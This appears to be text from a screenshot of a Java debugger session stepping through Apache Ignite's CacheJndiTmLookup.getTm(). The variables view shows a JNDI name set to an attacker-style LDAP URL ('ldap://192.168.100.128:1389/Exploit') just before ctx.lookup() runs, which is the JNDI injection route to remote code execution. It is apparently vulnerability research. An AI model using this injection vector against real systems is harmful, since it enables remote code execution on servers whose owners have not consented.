 29 }
30
public @Nullable TransactionManager getTm() throws IgniteException {
32 assert this.jndiNames != null;
33
34 assert !this.jndiNames.isEmpty();
35
36 try {
37 InitialContext ctx = new InitialContext(); ctx: InitialContext@747
38 Iterator var2 = this.jndiNames.iterator(); jndiNames: size = 1
39
40 Object obj;
41 do {
42 if (!var2.hasNext()) {
43 return null;
44 }
45
46 String s = (String) var2.next(); s: "ldap://192.168.100.128:1389/Exploit"
47 obj = ctx.lookup(s); ctx: InitialContext@747 s: "ldap://192.168.100.128:1389/Exploit"
48 } while (obj == null || !(obj instanceof TransactionManager));
49
50 return (TransactionManager) obj;
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter) Java
this = {CacheJndiTmLookup@727}
jndiNames = {ArrayList@728} size = 1
0 = "ldap://192.168.100.128:1389/Exploit"
value = {char[35]@731} [l, d, a, p, :, /, /, 1, 9, 2, ., 1, 6, 8, ., 1, 0, 0, ., 1, 2, 8, :, 1, 3, 8, 9, /, E, x, p, l, o, i, t]
hash = 0
ctx = {InitialContext@747}
s = "ldap://192.168.100.128:1389/Exploit"
this.jndiNames = {ArrayList@728} size = 1